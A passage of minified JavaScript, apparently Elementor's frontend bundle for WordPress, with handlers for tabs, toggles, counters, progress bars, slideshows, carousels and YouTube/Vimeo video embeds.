t=this.getSettings(),n=t.classes.active,i=this.elements.$tabTitles.filter('[data-tab="'+e+'"]'),r=this.elements.$tabContents.filter('[data-tab="'+e+'"]');i.add(r).addClass(n),r[t.showTabFn]()}},{key:"isActiveTab",value:function isActiveTab(e){return this.elements.$tabTitles.filter('[data-tab="'+e+'"]').hasClass(this.getSettings("classes.active"))}},{key:"bindEvents",value:function bindEvents(){var e=this;this.elements.$tabTitles.on({keydown:function keydown(t){"Enter"===t.key&&(t.preventDefault(),e.changeActiveTab(t.currentTarget.getAttribute("data-tab")))},click:function click(t){t.preventDefault(),e.changeActiveTab(t.currentTarget.getAttribute("data-tab"))}})}},{key:"onInit",value:function onInit(){for(var e,t=arguments.length,n=new Array(t),i=0;i<t;i++)n[i]=arguments[i];(e=(0,l.default)((0,s.default)(baseTabs.prototype),"onInit",this)).call.apply(e,[this].concat(n)),this.activateDefaultTab()}},{key:"onEditSettingsChange",value:function onEditSettingsChange(e){"activeItemIndex"===e&&this.activateDefaultTab()}},{key:"changeActiveTab",value:function changeActiveTab(e){var t=this.isActiveTab(e),n=this.getSettings();!n.toggleSelf&&t||!n.hidePrevious||this.deactivateActiveTab(),!n.hidePrevious&&t&&this.deactivateActiveTab(e),t||this.activateTab(e)}}]),baseTabs}(elementorModules.frontend.handlers.Base);t.default=c},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";var i=n(0);n(1)(t,"__esModule",{value:!0}),t.default=void 0,n(85);var r=i(n(2)),o=i(n(3)),a=i(n(5)),s=i(n(4)),l=i(n(6)),u=function(e){function BaseLoader(){return(0,r.default)(this,BaseLoader),(0,a.default)(this,(0,s.default)(BaseLoader).apply(this,arguments))}return(0,l.default)(BaseLoader,e),(0,o.default)(BaseLoader,[{key:"getDefaultSettings",value:function getDefaultSettings(){return{isInserted:!1,selectors:{firstScript:"script:first"}}}},{key:"getDefaultElements",value:function getDefaultElements(){return{$firstScript:jQuery(this.getSettings("selectors.firstScript"))}}},{key:"insertAPI",value:function insertAPI(){this.elements.$firstScript.before(jQuery("<script>",{src:this.getApiURL()})),this.setSettings("isInserted",!0)}},{key:"getVideoIDFromURL",value:function getVideoIDFromURL(e){var t=e.match(this.getURLRegex());return t&&t[1]}},{key:"onApiReady",value:function onApiReady(e){var t=this;this.getSettings("isInserted")||this.insertAPI(),this.isApiLoaded()?e(this.getApiObject()):setTimeout(function(){t.onApiReady(e)},350)}}]),BaseLoader}(elementorModules.ViewModule);t.default=u},function(e,t,n){"use strict";var i=n(0);n(1)(t,"__esModule",{value:!0}),t.default=void 0,n(15);var r=i(n(2)),o=i(n(3)),a=i(n(5)),s=i(n(4)),l=i(n(28)),u=i(n(6)),c=function(e){function BackgroundSlideshow(){return(0,r.default)(this,BackgroundSlideshow),(0,a.default)(this,(0,s.default)(BackgroundSlideshow).apply(this,arguments))}return(0,u.default)(BackgroundSlideshow,e),(0,o.default)(BackgroundSlideshow,[{key:"getDefaultSettings",value:function getDefaultSettings(){return{classes:{swiperContainer:"elementor-background-slideshow swiper-container",swiperWrapper:"swiper-wrapper",swiperSlide:"elementor-background-slideshow__slide swiper-slide",swiperSlideInner:"elementor-background-slideshow__slide__image",kenBurns:"elementor-ken-burns",kenBurnsActive:"elementor-ken-burns--active",kenBurnsIn:"elementor-ken-burns--in",kenBurnsOut:"elementor-ken-burns--out"}}}},{key:"getDefaultElements",value:function getDefaultElements(){var e=this.getSettings("classes"),t={$slider:this.$element.find("."+e.swiperContainer)};return t.$mainSwiperSlides=t.$slider.find("."+e.swiperSlide),t}},{key:"getSwiperOptions",value:function getSwiperOptions(){var e=this,t=this.getElementSettings(),n={grabCursor:!1,slidesPerView:1,slidesPerGroup:1,loop:"yes"===t.background_slideshow_loop,speed:t.background_slideshow_transition_duration,autoplay:{delay:t.background_slideshow_slide_duration,stopOnLastSlide:!t.background_slideshow_loop},on:{slideChange:function slideChange(){e.handleKenBurns()}}};switch("yes"===t.background_slideshow_loop&&(n.loopedSlides=this.getSlidesCount()),t.background_slideshow_slide_transition){case"fade":n.effect="fade",n.fadeEffect={crossFade:!0};break;case"slide_down":n.autoplay.reverseDirection=!0;case"slide_up":n.direction="vertical"}return n}},{key:"getInitialSlide",value:function getInitialSlide(){var e=this.getEditSettings();return e.activeItemIndex?e.activeItemIndex-1:0}},{key:"handleKenBurns",value:function handleKenBurns(){if(this.getElementSettings().background_slideshow_ken_burns){var e=this.getSettings();this.$activeImageBg&&this.$activeImageBg.removeClass(e.classes.kenBurnsActive),this.activeItemIndex=this.swiper?this.swiper.activeIndex:this.getInitialSlide(),this.swiper?this.$activeImageBg=jQuery(this.swiper.slides[this.activeItemIndex]).children("."+e.classes.swiperSlideInner):this.$activeImageBg=jQuery(this.elements.$mainSwiperSlides[0]).children("."+e.classes.swiperSlideInner),this.$activeImageBg.addClass(e.classes.kenBurnsActive)}}},{key:"getSlidesCount",value:function getSlidesCount(){return this.elements.$slides.length}},{key:"buildSwiperElements",value:function buildSwiperElements(){var e=this,t=this.getSettings("classes"),n=this.getElementSettings(),i="slide_left"===n.background_slideshow_slide_transition?"ltr":"rtl",r=jQuery("<div>",{class:t.swiperContainer,dir:i}),o=jQuery("<div>",{class:t.swiperWrapper}),a=n.background_slideshow_ken_burns,s=t.swiperSlideInner;if(a){s+=" "+t.kenBurns;var l="in"===n.background_slideshow_ken_burns_zoom_direction?"kenBurnsIn":"kenBurnsOut";s+=" "+t[l]}this.elements.$slides=jQuery(),n.background_slideshow_gallery.forEach(function(n){var i=jQuery("<div>",{class:t.swiperSlide}),r=jQuery("<div>",{class:s,style:'background-image: url("'+n.url+'");'});i.append(r),o.append(i),e.elements.$slides=e.elements.$slides.add(i)}),r.append(o),this.$element.prepend(r),this.elements.$backgroundSlideShowContainer=r}},{key:"initSlider",value:function initSlider(){1>=this.getSlidesCount()||(this.swiper=new Swiper(this.elements.$backgroundSlideShowContainer,this.getSwiperOptions()),this.handleKenBurns())}},{key:"activate",value:function activate(){this.buildSwiperElements(),this.initSlider()}},{key:"deactivate",value:function deactivate(){this.swiper&&(this.swiper.destroy(),this.elements.$backgroundSlideShowContainer.remove())}},{key:"run",value:function run(){"slideshow"===this.getElementSettings("background_background")?this.activate():this.deactivate()}},{key:"onInit",value:function onInit(){(0,l.default)((0,s.default)(BackgroundSlideshow.prototype),"onInit",this).call(this),this.getElementSettings("background_slideshow_gallery")&&this.run()}},{key:"onDestroy",value:function onDestroy(){(0,l.default)((0,s.default)(BackgroundSlideshow.prototype),"onDestroy",this).call(this),this.deactivate()}},{key:"onElementChange",value:function onElementChange(e){"background_background"===e&&this.run()}}]),BackgroundSlideshow}(elementorModules.frontend.handlers.Base);t.default=c},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";var i=n(0);n(15),n(48);var r=i(n(2)),o=i(n(3)),a=i(n(5)),s=i(n(4)),l=i(n(6)),u=i(n(544)),c=i(n(463)),d=i(n(182)),f=i(n(545)),p=i(n(546)),h=n(275),g=n(547),v=n(564),m=n(565),y=function(e){function Frontend(){var e,t;(0,r.default)(this,Frontend);for(var n=arguments.length,i=new Array(n),o=0;o<n;o++)i[o]=arguments[o];return(t=(0,a.default)(this,(e=(0,s.default)(Frontend)).call.apply(e,[this].concat(i)))).config=elementorFrontendConfig,t}return(0,l.default)(Frontend,e),(0,o.default)(Frontend,[{key:"getDefaultSettings",value:function getDefaultSettings(){return{selectors:{elementor:".elementor",adminBar:"#wpadminbar"},classes:{ie:"elementor-msie"}}}},{key:"getDefaultElements",value:function getDefaultElements(){var e={window:window,$window:jQuery(window),$document:jQuery(document),$head:jQuery(document.head),$body:jQuery(document.body),$deviceMode:jQuery("<span>",{id:"elementor-device-mode",class:"elementor-screen-only"})};return e.$body.append(e.$deviceMode),e}},{key:"bindEvents",value:function bindEvents(){var e=this;this.elements.$window.on("resize",function(){return e.setDeviceModeData()})}},{key:"getElements",value:function getElements(e){return this.getItems(this.elements,e)}},{key:"getPageSettings",value:function getPageSettings(e){var t=this.isEditMode()?elementor.settings.page.model.attributes:this.config.settings.page;return this.getItems(t,e)}},{key:"getGeneralSettings",value:function getGeneralSettings(e){var t=this.isEditMode()?elementor.settings.general.model.attributes:this.config.settings.general;return this.getItems(t,e)}},{key:"getCurrentDeviceMode",value:function getCurrentDeviceMode(){return getComputedStyle(this.elements.$deviceMode[0],":after").content.replace(/"/g,"")}},{key:"getDeviceSetting",value:function getDeviceSetting(e,t,n){for(var i=["desktop","tablet","mobile"],r=i.indexOf(e);r>0;){var o=t[n+"_"+i[r]];if(o)return o;r--}return t[n]}},{key:"getCurrentDeviceSetting",value:function getCurrentDeviceSetting(e,t){return this.getDeviceSetting(elementorFrontend.getCurrentDeviceMode(),e,t)}},{key:"isEditMode",value:function isEditMode(){return this.config.environmentMode.edit}},{key:"isWPPreviewMode",value:function isWPPreviewMode(){return this.config.environmentMode.wpPreview}},{key:"initDialogsManager",value:function initDialogsManager(){var e;this.getDialogsManager=function(){return e||(e=new DialogsManager.Instance),e}}},{key:"initOnReadyComponents",value:function initOnReadyComponents(){this.utils={youtube:new f.default,vimeo:new p.default,anchors:new v,lightbox:new m},this.modules={StretchElement:elementorModules.frontend.tools.StretchElement,Masonry:elementorModules.utils.Masonry},this.elementsHandler=new g(jQuery),this.documentsManager=new u.default,this.trigger("components:init")}},{key:"initOnReadyElements",value:function initOnReadyElements(){this.elements.$wpAdminBar=this.elements.$document.find(this.getSettings("selectors.adminBar"))}},{key:"addIeCompatibility",value:function addIeCompatibility(){var e="string"==typeof document.createElement("div").style.grid;if(d.default.ie||!e){this.elements.$body.addClass(this.getSettings("classes.ie"));var t='<link rel="stylesheet" id="elementor-frontend-css-msie" href="'+this.config.urls.assets+"css/frontend-msie.min.css?"+this.config.version+'" type="text/css" />';this.elements.$body.append(t)}}},{key:"setDeviceModeData",value:function setDeviceModeData(){this.elements.$body.attr("data-elementor-device-mode",this.getCurrentDeviceMode())}},{key:"addListenerOnce",value:function addListenerOnce(e,t,n,i){if(i||(i=this.elements.$window),this.isEditMode())if(this.removeListeners(e,t,i),i instanceof jQuery){var r=t+"."+e;i.on(r,n)}else i.on(t,n,e);else i.on(t,n)}},{key:"removeListeners",value:function removeListeners(e,t,n,i){if(i||(i=this.elements.$window),i instanceof jQuery){var r=t+"."+e;i.off(r,n)}else i.off(t,n,e)}},{key:"debounce",value:function debounce(e,t){var n;return function(){var i=this,r=arguments,o=function later(){n=null,e.apply(i,r)},a=!n;clearTimeout(n),n=setTimeout(o,t),a&&e.apply(i,r)}}},{key:"waypoint",value:function waypoint(e,t,n){n=jQuery.extend({offset:"100%",triggerOnce:!0},n);return e.elementorWaypoint(function correctCallback(){var e=this.element||this,i=t.apply(e,arguments);return n.triggerOnce&&this.destroy&&this.destroy(),i},n)}},{key:"muteMigrationTraces",value:function muteMigrationTraces(){jQuery.migrateMute=!0,jQuery.migrateTrace=!1}},{key:"init",value:function init(){this.hooks=new h,this.storage=new c.default,this.addIeCompatibility(),this.setDeviceModeData(),this.initDialogsManager(),this.isEditMode()&&this.muteMigrationTraces(),this.elements.$window.trigger("elementor/frontend/init"),this.initOnReadyElements(),this.initOnReadyComponents()}},{key:"Module",get:function get(){return this.isEditMode()&&parent.elementorCommon.helpers.hardDeprecated("elementorFrontend.Module","2.5.0","elementorModules.frontend.handlers.Base"),elementorModules.frontend.handlers.Base}}]),Frontend}(elementorModules.ViewModule);window.elementorFrontend=new y,elementorFrontend.isEditMode()||jQuery(function(){return elementorFrontend.init()})},function(e,t,n){"use strict";var i=n(0);n(1)(t,"__esModule",{value:!0}),t.default=void 0;var r=i(n(2)),o=i(n(3)),a=i(n(5)),s=i(n(4)),l=i(n(6)),u=i(n(464)),c=function(e){function _default(){var e,t;(0,r.default)(this,_default);for(var n=arguments.length,i=new Array(n),o=0;o<n;o++)i[o]=arguments[o];return(t=(0,a.default)(this,(e=(0,s.default)(_default)).call.apply(e,[this].concat(i)))).documents={},t.initDocumentClasses(),t.attachDocumentsClasses(),t}return(0,l.default)(_default,e),(0,o.default)(_default,[{key:"getDefaultSettings",value:function getDefaultSettings(){return{selectors:{document:".elementor"}}}},{key:"getDefaultElements",value:function getDefaultElements(){var e=this.getSettings("selectors");return{$documents:jQuery(e.document)}}},{key:"initDocumentClasses",value:function initDocumentClasses(){this.documentClasses={base:u.default},elementorFrontend.hooks.doAction("elementor/frontend/documents-manager/init-classes",this)}},{key:"addDocumentClass",value:function addDocumentClass(e,t){this.documentClasses[e]=t}},{key:"attachDocumentsClasses",value:function attachDocumentsClasses(){var e=this;this.elements.$documents.each(function(t,n){return e.attachDocumentClass(jQuery(n))})}},{key:"attachDocumentClass",value:function attachDocumentClass(e){var t=e.data(),n=t.elementorId,i=t.elementorType,r=this.documentClasses[i]||this.documentClasses.base;this.documents[n]=new r({$element:e,id:n})}}]),_default}(elementorModules.ViewModule);t.default=c},function(e,t,n){"use strict";var i=n(0);n(1)(t,"__esModule",{value:!0}),t.default=void 0;var r=i(n(2)),o=i(n(3)),a=i(n(5)),s=i(n(4)),l=i(n(6)),u=function(e){function YoutubeLoader(){return(0,r.default)(this,YoutubeLoader),(0,a.default)(this,(0,s.default)(YoutubeLoader).apply(this,arguments))}return(0,l.default)(YoutubeLoader,e),(0,o.default)(YoutubeLoader,[{key:"getApiURL",value:function getApiURL(){return"https://www.youtube.com/iframe_api"}},{key:"getURLRegex",value:function getURLRegex(){return/^(?:https?:\/\/)?(?:www\.)?(?:m\.)?(?:youtu\.be\/|youtube\.com\/(?:(?:watch)?\?(?:.*&)?vi?=|(?:embed|v|vi|user)\/))([^?&"'>]+)/}},{key:"isApiLoaded",value:function isApiLoaded(){return window.YT&&YT.loaded}},{key:"getApiObject",value:function getApiObject(){return YT}}]),YoutubeLoader}(i(n(507)).default);t.default=u},function(e,t,n){"use strict";var i=n(0);n(1)(t,"__esModule",{value:!0}),t.default=void 0;var r=i(n(2)),o=i(n(3)),a=i(n(5)),s=i(n(4)),l=i(n(6)),u=function(e){function VimeoLoader(){return(0,r.default)(this,VimeoLoader),(0,a.default)(this,(0,s.default)(VimeoLoader).apply(this,arguments))}return(0,l.default)(VimeoLoader,e),(0,o.default)(VimeoLoader,[{key:"getApiURL",value:function getApiURL(){return"https://player.vimeo.com/api/player.js"}},{key:"getURLRegex",value:function getURLRegex(){return/^(?:https?:\/\/)?(?:www|player\.)?(?:vimeo\.com\/)?(?:video\/)?(\d+)([^?&#"'>]?)/}},{key:"isApiLoaded",value:function isApiLoaded(){return window.Vimeo}},{key:"getApiObject",value:function getApiObject(){return Vimeo}}]),VimeoLoader}(i(n(507)).default);t.default=u},function(e,t,n){"use strict";var i=n(0),r=i(n(548)),o=i(n(549)),a=i(n(550)),s=i(n(551)),l=i(n(552)),u=i(n(553)),c=i(n(554)),d=i(n(555)),f=i(n(556)),p=i(n(557)),h=i(n(562)),g=i(n(563));e.exports=function(e){var t=this,n={section:p.default,column:h.default,"accordion.default":r.default,"alert.default":o.default,"counter.default":a.default,"progress.default":s.default,"tabs.default":l.default,"toggle.default":u.default,"video.default":c.default,"image-carousel.default":d.default,"text-editor.default":f.default},i={};this.initHandlers=function(){!function addGlobalHandlers(){elementorFrontend.hooks.addAction("frontend/element_ready/global",g.default)}(),function addElementsHandlers(){e.each(n,function(e,t){elementorFrontend.hooks.addAction("frontend/element_ready/"+e,t)})}()},this.addHandler=function(e,t){var n,r=t.$element.data("model-cid");if(r){n=e.prototype.getConstructorID(),i[r]||(i[r]={});var o=i[r][n];o&&o.onDestroy()}var a=new e(t);r&&(i[r][n]=a)},this.getHandlers=function(e){return e?n[e]:n},this.runReadyTrigger=function(t){var n=jQuery(t),i=n.attr("data-element_type");i&&(elementorFrontend.hooks.doAction("frontend/element_ready/global",n,e),elementorFrontend.hooks.doAction("frontend/element_ready/"+i,n,e),"widget"===i&&elementorFrontend.hooks.doAction("frontend/element_ready/"+n.attr("data-widget_type"),n,e))},function init(){t.initHandlers()}()}},function(e,t,n){"use strict";var i=n(0);n(1)(t,"__esModule",{value:!0}),t.default=void 0;var r=i(n(465));t.default=function _default(e){elementorFrontend.elementsHandler.addHandler(r.default,{$element:e,showTabFn:"slideDown",hideTabFn:"slideUp"})}},function(e,t,n){"use strict";var i=n(0);n(1)(t,"__esModule",{value:!0}),t.default=void 0,n(15);var r=i(n(2)),o=i(n(3)),a=i(n(5)),s=i(n(4)),l=i(n(6)),u=function(e){function Alert(){return(0,r.default)(this,Alert),(0,a.default)(this,(0,s.default)(Alert).apply(this,arguments))}return(0,l.default)(Alert,e),(0,o.default)(Alert,[{key:"getDefaultSettings",value:function getDefaultSettings(){return{selectors:{dismissButton:".elementor-alert-dismiss"}}}},{key:"getDefaultElements",value:function getDefaultElements(){var e=this.getSettings("selectors");return{$dismissButton:this.$element.find(e.dismissButton)}}},{key:"bindEvents",value:function bindEvents(){this.elements.$dismissButton.on("click",this.onDismissButtonClick.bind(this))}},{key:"onDismissButtonClick",value:function onDismissButtonClick(){this.$element.fadeOut()}}]),Alert}(elementorModules.frontend.handlers.Base);t.default=function _default(e){elementorFrontend.elementsHandler.addHandler(u,{$element:e})}},function(e,t,n){"use strict";var i=n(0);n(1)(t,"__esModule",{value:!0}),t.default=void 0,n(173),n(99),n(85),n(15);var r=i(n(2)),o=i(n(3)),a=i(n(5)),s=i(n(4)),l=i(n(28)),u=i(n(6)),c=function(e){function Counter(){return(0,r.default)(this,Counter),(0,a.default)(this,(0,s.default)(Counter).apply(this,arguments))}return(0,u.default)(Counter,e),(0,o.default)(Counter,[{key:"getDefaultSettings",value:function getDefaultSettings(){return{selectors:{counterNumber:".elementor-counter-number"}}}},{key:"getDefaultElements",value:function getDefaultElements(){var e=this.getSettings("selectors");return{$counterNumber:this.$element.find(e.counterNumber)}}},{key:"onInit",value:function onInit(){var e=this;(0,l.default)((0,s.default)(Counter.prototype),"onInit",this).call(this),elementorFrontend.waypoint(this.elements.$counterNumber,function(){var t=e.elements.$counterNumber.data(),n=t.toValue.toString().match(/\.(.*)/);n&&(t.rounding=n[1].length),e.elements.$counterNumber.numerator(t)})}}]),Counter}(elementorModules.frontend.handlers.Base);t.default=function _default(e){elementorFrontend.elementsHandler.addHandler(c,{$element:e})}},function(e,t,n){"use strict";var i=n(0);n(1)(t,"__esModule",{value:!0}),t.default=void 0,n(15);var r=i(n(2)),o=i(n(3)),a=i(n(5)),s=i(n(4)),l=i(n(28)),u=i(n(6)),c=function(e){function Progress(){return(0,r.default)(this,Progress),(0,a.default)(this,(0,s.default)(Progress).apply(this,arguments))}return(0,u.default)(Progress,e),(0,o.default)(Progress,[{key:"getDefaultSettings",value:function getDefaultSettings(){return{selectors:{progressNumber:".elementor-progress-bar"}}}},{key:"getDefaultElements",value:function getDefaultElements(){var e=this.getSettings("selectors");return{$progressNumber:this.$element.find(e.progressNumber)}}},{key:"onInit",value:function onInit(){var e=this;(0,l.default)((0,s.default)(Progress.prototype),"onInit",this).call(this),elementorFrontend.waypoint(this.elements.$progressNumber,function(){var t=e.elements.$progressNumber;t.css("width",t.data("max")+"%")})}}]),Progress}(elementorModules.frontend.handlers.Base);t.default=function _default(e){elementorFrontend.elementsHandler.addHandler(c,{$element:e})}},function(e,t,n){"use strict";var i=n(0);n(1)(t,"__esModule",{value:!0}),t.default=void 0;var r=i(n(465));t.default=function _default(e){elementorFrontend.elementsHandler.addHandler(r.default,{$element:e,toggleSelf:!1})}},function(e,t,n){"use strict";var i=n(0);n(1)(t,"__esModule",{value:!0}),t.default=void 0;var r=i(n(465));t.default=function _default(e){elementorFrontend.elementsHandler.addHandler(r.default,{$element:e,showTabFn:"slideDown",hideTabFn:"slideUp",hidePrevious:!1,autoExpand:"editor"})}},function(e,t,n){"use strict";var i=n(0);n(1)(t,"__esModule",{value:!0}),t.default=void 0,n(187),n(188),n(48),n(15);var r=i(n(2)),o=i(n(3)),a=i(n(5)),s=i(n(4)),l=i(n(6)),u=function(e){function VideoModule(){return(0,r.default)(this,VideoModule),(0,a.default)(this,(0,s.default)(VideoModule).apply(this,arguments))}return(0,l.default)(VideoModule,e),(0,o.default)(VideoModule,[{key:"getDefaultSettings",value:function getDefaultSettings(){return{selectors:{imageOverlay:".elementor-custom-embed-image-overlay",video:".elementor-video",videoIframe:".elementor-video-iframe"}}}},{key:"getDefaultElements",value:function getDefaultElements(){var e=this.getSettings("selectors");return{$imageOverlay:this.$element.find(e.imageOverlay),$video:this.$element.find(e.video),$videoIframe:this.$element.find(e.videoIframe)}}},{key:"getLightBox",value:function getLightBox(){return elementorFrontend.utils.lightbox}},{key:"handleVideo",value:function handleVideo(){this.getElementSettings("lightbox")||(this.elements.$imageOverlay.remove(),this.playVideo())}},{key:"playVideo",value:function playVideo(){if(this.elements.$video.length)this.elements.$video[0].play();else{var e=this.elements.$videoIframe,t=e.data("lazy-load");t&&e.attr("src",t);var n=e[0].src.replace("&autoplay=0","");if(e[0].src=n+"&autoplay=1",e[0].src.includes("vimeo.com")){var i=e[0].src,r=/#t=[^&]*/.exec(i);e[0].src=i.slice(0,r.index)+i.slice(r.index+r[0].length)+r[0]}}}},{key:"animateVideo",value:function animateVideo(){this.getLightBox().setEntranceAnimation(this.getCurrentDeviceSetting("lightbox_content_animation"))}},{key:"handleAspectRatio",value:function handleAspectRatio(){this.getLightBox().setVideoAspectRatio(this.getElementSettings("aspect_ratio"))}},{key:"bindEvents",value:function bindEvents(){this.elements.$imageOverlay.on("click",this.handleVideo.bind(this))}},{key:"onElementChange",value:function onElementChange(e){if(0!==e.indexOf("lightbox_content_animation")){var t=this.getElementSettings("lightbox");"lightbox"!==e||t?"aspect_ratio"===e&&t&&this.handleAspectRatio():this.getLightBox().getModal().hide()}else this.animateVideo()}}]),VideoModule}(elementorModules.frontend.handlers.Base);t.default=function _default(e){elementorFrontend.elementsHandler.addHandler(u,{$element:e})}},function(e,t,n){"use strict";var i=n(0);n(1)(t,"__esModule",{value:!0}),t.default=void 0,n(15);var r=i(n(2)),o=i(n(3)),a=i(n(5)),s=i(n(4)),l=i(n(28)),u=i(n(6)),c=function(e){function ImageCarouselHandler(){return(0,r.default)(this,ImageCarouselHandler),(0,a.default)(this,(0,s.default)(ImageCarouselHandler).apply(this,arguments))}return(0,u.default)(ImageCarouselHandler,e),(0,o.default)(ImageCarouselHandler,[{key:"getDefaultSettings",value:function getDefaultSettings(){return{selectors:{carousel:".elementor-image-carousel-wrapper",slideContent:".swiper-slide"}}}},{key:"getDefaultElements",value:function getDefaultElements(){var e=this.getSettings("selectors"),t={$carousel:this.$element.find(e.carousel)};return t.$swiperSlides=t.$carousel.find(e.slideContent),t}},{key:"getSlidesCount",value:function getSlidesCount(){return this.elements.$swiperSlides.length}},{key:"getSwiperSettings",value:function getSwiperSettings(){var e=this.getElementSettings(),t=+e.slides_to_show||3,n=1===t,i=n?1:2,r=elementorFrontend.config.breakpoints,o={slidesPerView:t,loop:"yes"===e.infinite,speed:e.speed,breakpoints:{}};o.breakpoints[r.md]={slidesPerView:+e.slides_to_show_mobile||1,slidesPerGroup:+e.slides_to_scroll_mobile||1},o.breakpoints[r.lg]={slidesPerView:+e.slides_to_show_tablet||i,slidesPerGroup:+e.slides_to_scroll_tablet||1},this.isEdit||"yes"!==e.autoplay||(o.autoplay={delay:e.autoplay_speed,disableOnInteraction:!!e.pause_on_interaction}),!0===o.loop&&(o.loopedSlides=this.getSlidesCount()),n?(o.effect=e.effect,"fade"===e.effect&&(o.fadeEffect={crossFade:!0})):o.slidesPerGroup=+e.slides_to_scroll||1,e.image_spacing_custom&&(o.spaceBetween=e.image_spacing_custom.size);var a="arrows"===e.navigation||"both"===e.navigation,s="dots"===e.navigation||"both"===e.navigation;return a&&(o.navigation={prevEl:".elementor-swiper-button-prev",nextEl:".elementor-swiper-button-next"}),s&&(o.pagination={el:".swiper-pagination",type:"bullets",clickable:!0}),o}},{key:"updateSpaceBetween",value:function updateSpaceBetween(){this.swiper.params.spaceBetween=this.getElementSettings("image_spacing_custom").size||0,this.swiper.update()}},{key:"onInit",value:function onInit(){for(var e,t=this,n=arguments.length,i=new Array(n),r=0;r<n;r++)i[r]=arguments[r];(e=(0,l.default)((0,s.default)(ImageCarouselHandler.prototype),"onInit",this)).call.apply(e,[this].concat(i));var o=this.getElementSettings();!this.elements.$carousel.length||2>this.elements.$swiperSlides.length||(this.swiper=new Swiper(this.elements.$carousel,this.getSwiperSettings()),o.pause_on_hover&&this.elements.$carousel.on({mouseenter:function mouseenter(){t.swiper.autoplay.stop()},mouseleave:function mouseleave(){t.swiper.autoplay.start()}}))}},{key:"onElementChange",value:function onElementChange(e){0===e.indexOf("image_spacing_custom")?this.updateSpaceBetween():"arrows_position"===e&&this.swiper.update()}},{key:"onEditSettingsChange",value:function onEditSettingsChange(e){"activeItemIndex"===e&&this.swiper.slideToLoop(this.getEditSettings("activeItemIndex")-1)}}]),ImageCarouselHandler}(elementorModules.frontend.handlers.Base);t.default=function _default(e){elementorFrontend.elementsHandler.addHandler(c,{$element:e})}},function(e,t,n){"use strict";var i=n(0);n(1)(t,"__esModule",{value:!0}),t.default=void 0,n(85),n(48),n(15);var r=i(n(2)),o=i(n(3)),a=i(n(5)),s=i(n(4)),l=i(n(28)),u=i(n(6)),c=function(e){function TextEditor(){return(0,r.default)(this,TextEditor),(0,a.default)(this,(0,s.default)(TextEditor).apply(this,arguments))}return(0,u.default)(TextEditor,e),(0,o.default)(TextEditor,[{key:"getDefaultSettings",value:function getDefaultSettings(){return{selectors:{paragraph:"p:first"},classes:{dropCap:"elementor-drop-cap",dropCapLetter:"elementor-drop-cap-letter"}}}},{key:"getDefaultElements",value:function getDefaultElements(){var e=this.getSettings("selectors"),t=this.getSettings("classes"),n=jQuery("<span>",{class:t.dropCap}),i=jQuery("<span>",{class:t.dropCapLetter});return n.append(i),{$paragraph:this.$element.find(e.paragraph),$dropCap:n,$dropCapLetter:i}}},{key:"wrapDropCap",value:function wrapDropCap(){if(this.getElementSettings("drop_cap")){var e=this.elements.$paragraph;if(e.length){var t=e.html().replace(/&nbsp;/g," "),n=t.match(/^ *([^ ] ?)/);if(n){var i=n[1],r=i.trim();if("<"!==r){this.dropCapLetter=i,this.elements.$dropCapLetter.text(r);var o=t.slice(i.length).replace(/^ */,function(e){return new Array(e.length+1).join("&nbsp;")});e.html(o).prepend(this.elements.$dropCap)}}}}else this.dropCapLetter&&(this.elements.$dropCap.remove(),this.elements.$paragraph.prepend(this.dropCapLetter),this.dropCapLetter="")}},{key:"onInit",value:function onInit(){for(var e,t=arguments.length,n=new Array(t),i=0;i<t;i++)n[i]=arguments[i];(e=(0,l.default)((0,s.default)(TextEditor.prototype),"onInit",this)).call.apply(e,[this].concat(n)),this.wrapDropCap()}},{key:"onElementChange",value:function onElementChange(e){"drop_cap"===e&&this.wrapDropCap()}}]),TextEditor}(elementorModules.frontend.handlers.Base);t.default=function _default(e){elementorFrontend.elementsHandler.addHandler(c,{$element:e})}},function(e,t,n){"use strict";var i=n(0);n(1)(t,"__esModule",{value:!0}),t.default=void 0;var r=i(n(508)),o=i(n(558)),a=i(n(559)),s=i(n(560)),l=i(n(561));t.default=function _default(e){(elementorFrontend.isEditMode()||e.hasClass("elementor-section-stretched"))&&elementorFrontend.elementsHandler.addHandler(s.default,{$element:e}),elementorFrontend.isEditMode()&&(elementorFrontend.elementsHandler.addHandler(l.default,{$element:e}),elementorFrontend.elementsHandler.addHandler(a.default,{$element:e})),elementorFrontend.elementsHandler.addHandler(o.default,{$element:e}),elementorFrontend.elementsHandler.addHandler(r.default,{$element:e})}},function(e,t,n){"use strict";var i=n(0);n(1)(t,"__esModule",{value:!0}),t.default=void 0,n(85),n(68),n(15);var r=i(n(2)),o=i(n(3)),a=i(n(5)),s=i(n(4)),l=i(n(28)),u=i(n(6)),c=function(e){function BackgroundVideo(){return(0,r.default)(this,BackgroundVideo),(0,a.default)(this,(0,s.default)(BackgroundVideo).apply(this,arguments))}return(0,u.default)(BackgroundVideo,e),(0,o.default)(BackgroundVideo,[{key:"getDefaultSettings",value:function getDefaultSettings(){return{selectors:{backgroundVideoContainer:".elementor-background-video-container",backgroundVideoEmbed:".elementor-background-video-embed",backgroundVideoHosted:".elementor-background-video-hosted"}}}},{key:"getDefaultElements",value:function getDefaultElements(){var e=this.getSettings("selectors"),t={$backgroundVideoContainer:this.$element.find(e.backgroundVideoContainer)};return t.$backgroundVideoEmbed=t.$backgroundVideoContainer.children(e.backgroundVideoEmbed),t.$backgroundVideoHosted=t.$backgroundVideoContainer.children(e.backgroundVideoHosted),t}},{key:"calcVideosSize",value:function calcVideosSize(e){var t="16:9";"vimeo"===this.videoType&&(t=e[0].width+":"+e[0].height);var n=this.elements.$backgroundVideoContainer.outerWidth(),i=this.elements.$backgroundVideoContainer.outerHeight(),r=t.split(":"),o=r[0]/r[1],a=n/i>o;return{width:a?n:i*o,height:a?n/o:i}}},{key:"changeVideoSize",value:function changeVideoSize(){var e;if(("hosted"===this.videoType||this.player)&&("youtube"===this.videoType?e=jQuery(this.player.getIframe()):"vimeo"===this.videoType?e=jQuery(this.player.element):"hosted"===this.videoType&&(e=this.elements.$backgroundVideoHosted),e)){var t=this.calcVideosSize(e);e.width(t.width).height(t.height)}}},{key:"startVideoLoop",value:function startVideoLoop(e){var t=this;if(this.player.getIframe().contentWindow){var n=this.getElementSettings(),i=n.background_video_start||0,r=n.background_video_end;if(!n.background_play_once||e){if(this.player.seekTo(i),r)setTimeout(function(){t.startVideoLoop(!1)},1e3*(r-i+1))}else this.player.stopVideo()}}},{key:"prepareVimeoVideo",value:function prepareVimeoVideo(e,t){var 